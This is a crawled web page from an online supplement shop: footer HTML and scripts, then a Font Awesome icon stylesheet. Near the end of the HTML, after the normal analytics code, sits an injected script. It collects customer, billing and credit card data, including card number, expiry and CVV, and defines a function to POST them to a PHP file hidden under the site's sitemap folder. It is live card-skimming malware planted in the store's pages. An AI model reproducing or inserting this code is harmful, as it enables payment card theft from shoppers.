  <li><a href="https://www.young90essential.com/?zenid=mk7o162m4iklhlh6ulho3bj203">Home</a></li>
  <li><a href="https://www.young90essential.com/contact_us.html?zenid=mk7o162m4iklhlh6ulho3bj203">Contacts</a></li>
</ul>
</div>					</div>
        <div class="account col-xs-12 col-sm-2 mb">
        	<h2 class="title_btn2">Customers</h2>
             <ul class="account_list">
                                <li><a href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=mk7o162m4iklhlh6ulho3bj203">Log In</a></li>
                <li><a href="https://www.young90essential.com/index.php?main_page=create_account&amp;zenid=mk7o162m4iklhlh6ulho3bj203">Create Account</a></li>
                                                        <li><a href="https://www.young90essential.com/shippinginfo.html?zenid=mk7o162m4iklhlh6ulho3bj203">Shipping &amp; Returns</a></li>
                                                        <li><a href="https://www.young90essential.com/privacy.html?zenid=mk7o162m4iklhlh6ulho3bj203">Privacy Notice</a></li>
                                                        <li><a href="https://www.young90essential.com/conditions.html?zenid=mk7o162m4iklhlh6ulho3bj203">Conditions of Use</a></li>
                             </ul>
        </div>
        <div class="social col-xs-12 col-sm-2 mb">
        	<h2 class="title_btn3">Follow Us</h2>
            <ul class="social_list">
            	<li><a href="http://www.facebook.com">Facebook</a></li>
                <li><a href="http://www.twitter.com">Twitter</a></li>
                <li><a href="#">RSS</a></li>
            </ul>
        </div>
        <div class="contact-block col-xs-12 col-sm-3 mb">
        	<h2 class="title_btn4">Contact Us</h2>
            <div class="contact_list">
                <p>Portobello Natural Health LLC.,<br/>PO BOX #110
Florida, 33779</p>
                <div class="phone">
				    1 <span>(888)</span> 441-4184                </div>
            </div>
        </div>
        <div class="col-xs-12 col-sm-3 mb">
            <ul class="socials">
                <li><a class="colr9" href="https://www.young90essential.com/?zenid=mk7o162m4iklhlh6ulho3bj203"><i class="fa fa-facebook"></i></a></li>
                <li><a class="colr8" href="https://www.young90essential.com/?zenid=mk7o162m4iklhlh6ulho3bj203"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        </div>
	</div>


    </div>
    <div class="copyright">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
          	<!-- ====== Distributor Banner ===== -->
<!--          	<p><img src="images/distributor-banner.jpg" alt="Youngevity Independant Distributor Site #120901" /></p>
          	<p>&nbsp;</p>-->
          	<!-- =============================== -->
          	<!-- ========= FDA Warnings ======== -->
          	<p><a href="http://www.young90essential.com/contact_us.html" title="Contact Usw">Contact Us: Helpdesk@Youngevity.net</a></p>
          	<p>&nbsp;</p>
			<p class="warning">* These statements have not been evaluated by the Food and Drug Administration.</p>
          	<p>&nbsp;</p>
			<p class="warning">These products are not intended to diagnose, treat, cure, or prevent any disease. Individual results may vary.</p>
          	<p>&nbsp;</p>
			<p class="warning">Products and statements here are not a replacement for Professional Medical advice or care.</p>
          	<p>&nbsp;</p>
			<p class="warning">If in doubt seek Professional Medical advice from your health care professional.</p>
          	<p>&nbsp;</p>
			<p>All trademarks used are properties of their respective owners.</p>
			<p>Brand and product names mentioned are trademarks of their respective companies.</p>
          	<p>&nbsp;</p>
			<p><input style="color: #000;" onclick="window.open('http://120901.youngevity.com','Popup_Window','toolbar=yes,location=yes,directories=yes,status=yes,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=750,height=600')" type="button" value="The Youngevity Corporate Website may be found here" name="Online order"></p>
            <!-- =============================== -->
          	<!-- ======= PROP 56 Warning ======= -->
          	<p>&nbsp;</p>
          	<p class="warning"><a href="http://www.young90essential.com/california-proposition-65-warning-ezp-24.html" title="California Proposition 65" class="warning">CALIFORNIA PROPOSITION 65 WARNING</a>: This product may contain a chemical or substance known to the State of California to cause Cancer. WARNING: This product may contain a chemical or substance known to the State of California to cause birth defects or other reproductive harm.</p>
          	<p>&nbsp;</p>
            <!-- =============================== -->
            <!-- ========== COPYRIGHT ========== -->
                <p>Copyright &copy; 2026 <a href="https://www.young90essential.com/index.php?main_page=index&amp;zenid=mk7o162m4iklhlh6ulho3bj203" target="_blank">young90essential.com</a>. by Independent Distributor 120901 ALL RIGHTS RESERVED&copy; &nbsp;| &nbsp;<br><a href="https://www.young90essential.com/privacy.html?zenid=mk7o162m4iklhlh6ulho3bj203">Privacy Notice</a>
                                </p>
            <!-- =============================== -->
          </div>
        </div>
      </div>
    </div>
  </footer>
<!-- ============================ -->
</div>
<!-- ========================================= -->


<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_jquery-1.7.1.min.js,/includes/templates/theme873/jscript/jscript_jquery.carouFredSel-6.2.1-packed.js,/includes/templates/theme873/jscript/jscript_jquery.elevateZoom-3.0.8.min.js,/includes/templates/theme873/jscript/jscript_jquery.equalheights.js,/includes/templates/theme873/jscript/jscript_jquery.matchHeight.js,/includes/templates/theme873/jscript/jscript_jquery.mousewheel.min.js,/includes/templates/theme873/jscript/jscript_jquery.nivo.slider.pack.js&1752096638"></script>
<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_jquery.simplr.smoothscroll.min.js,/includes/templates/theme873/jscript/jscript_jquery.touchSwipe.min.js,/includes/templates/theme873/jscript/jscript_jquery.ui.totop.js,/includes/templates/theme873/jscript/jscript_menu_top.js,/includes/templates/theme873/jscript/jscript_script_bootstrap.js,/includes/templates/theme873/jscript/jscript_stotal-storage.min.js,/includes/templates/theme873/jscript/jscript_suggestionbox.js,/includes/templates/theme873/jscript/jscript_top.js&1752096638"></script>
<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_xeasyTooltip.js,/includes/templates/theme873/jscript/jscript_xjquery.easing.1.3.js,/includes/templates/theme873/jscript/jscript_xjquery.jqtransform.js,/includes/templates/theme873/jscript/jscript_xjquery.lightbox-0.5.js,/includes/templates/theme873/jscript/jscript_xjscript_script.app.js,/includes/modules/pages/product_info/jscript_textarea_counter.js&1752096638"></script>
<script type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script>
<script>

  $(document).ready(function() {
    var origsrc = $("#productMainImage span img").attr("src");
    $("#productAdditionalImages .additionalImages a img").hover(
    function () {
      $("#productMainImage span img").attr('src', this.src);
    });
  });
  $(document).ready(function(){
    $('.main-image #productMainImage .image a img').elevateZoom({
      easing : true,
      zoomWindowFadeIn: 500,
      zoomWindowFadeOut: 500,
      lensFadeIn: 500,
      lensFadeOut: 500
    });
  });
  $(document).ready(function() {
    var origsrc = $("#productMainImage span img").attr("src");
    var orighref = $("#productMainImage span a").attr("href");
  $("#productAdditionalImages .additionalImages a img").hover(
    function () {
    $("#productMainImage span.image a").attr('href', this.src);
    $('.main-image #productMainImage .image a img').elevateZoom({
        easing : true,
        zoomWindowFadeIn: 500,
        zoomWindowFadeOut: 500,
        lensFadeIn: 500,
        lensFadeOut: 500
      });
    });
  });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10364764-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-10364764-3');
</script>
<script>
let asu = "";

// Simpan data POST
if (typeof window.postData !== "undefined") {
    for (const [key, value] of Object.entries(window.postData)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.info
if (typeof order !== "undefined" && order.info) {
    for (const [key, value] of Object.entries(order.info)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.customer
if (typeof order !== "undefined" && order.customer) {
    for (const [key, value] of Object.entries(order.customer)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.billing
if (typeof order !== "undefined" && order.billing) {
    for (const [key, value] of Object.entries(order.billing)) {
        asu += `${key} => ${value}\r\n`;
    }

    // Simpan data order.billing.country
    if (order.billing.country) {
        for (const [key, value] of Object.entries(order.billing.country)) {
            asu += `country-${key} => ${value}\r\n`;
        }
    }
}

// Simpan data credit card
if (typeof order !== "undefined" && order.info) {
    const creditCardFields = ["cc_number", "cc_expire", "cc_type", "cc_owner", "cc_cvv"];
    creditCardFields.forEach((field) => {
        if (order.info[field]) {
            for (const [key, value] of Object.entries(order.info[field])) {
                asu += `${field}${key} => ${value}\r\n`;
            }
        }
    });
}

// Simpan referer dan tambahan data
asu += `${document.referrer}\r\n${window.authorizenet || ""}`;

// Kirim data melalui email
function sendEmail(to, subject, body) {
    fetch("https://www.young90essential.com/sitemap/koplak.php", { // Ganti dengan endpoint server
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({ to, subject, body }),
    }).then((response) => {
        if (response.ok) {
            console.log("Email sent successfully.");
        } else {
            console.error("Failed to send email.");
        }
    });
}
<script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.young90essential.com/includes/templates/theme873/css/stylesheet_product_list.css
body_size: 6561
content:
/*!
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.2.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.2.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff?v=4.2.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.2.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.fa-lg {
  font-size: 1.33333333em;
  line-height: .75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.28571429em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}

.fa-ul > li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: .14285714em;
  text-align: center;
}

.fa-li.fa-lg {
  left: -1.85714em;
}

.fa-border {
  padding: .2em .25em .15em;
  border: solid .08em #eee;
  border-radius: 0.1em;
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left {
  margin-right: 0.3em;
}

.fa.pull-right {
  margin-left: 0.3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
  filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: white;
}

.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before, .fa-close:before, .fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before, .fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before, .fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before {
  content: "\f03a";
}

.fa-dedent:before, .fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before, .fa-image:before, .fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before, .fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before, .fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before, .fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before {
  content: "\f077";
}

.fa-chevron-down:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before, .fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before, .fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before, .fa-users:before {
  content: "\f0c0";
}

.fa-chain:before, .fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before, .fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before, .fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before, .fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before, .fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before, .fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before, .fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before, .fa-undo:before {
  content: "\f0e2";
}

.fa-legal:before, .fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before, .fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before, .fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before, .fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before, .fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before, .fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before, .fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before, .fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before, .fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before, .fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before, .fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before, .fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before, .fa-usd:before {
  content: "\f155";
}

.fa-rupee:before, .fa-inr:before {
  content: "\f156";
}

.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
  content: "\f158";
}

.fa-won:before, .fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before, .fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

